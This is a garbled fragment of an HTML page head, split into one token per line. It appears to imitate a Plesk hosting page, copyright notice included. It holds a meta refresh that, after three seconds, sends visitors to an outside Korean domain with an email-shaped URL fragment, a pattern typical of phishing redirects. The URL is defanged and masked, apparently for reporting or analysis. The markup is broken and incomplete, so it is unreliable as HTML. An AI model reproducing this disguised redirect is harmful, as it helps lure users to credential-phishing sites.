
dge"
>
<
meta
name
=
"LocLC"
content
=
"1033"
>
<
link
rel
=
"sho
rtcut icon"
href
=
"images/"
>
<
meta
name
=
"copyright"
content
=
"Copyright 1999-
2022.

 Plesk International GmbH.All rights reserved."
>
<
meta
http-equiv
=
"refresh"
content
=
"3; 

https://url.datamart.co(.)kr/iH#????@????.??
(.)??"
>
<content="text/html;

charset=iso-8859-1">
</
head
>
</
html
>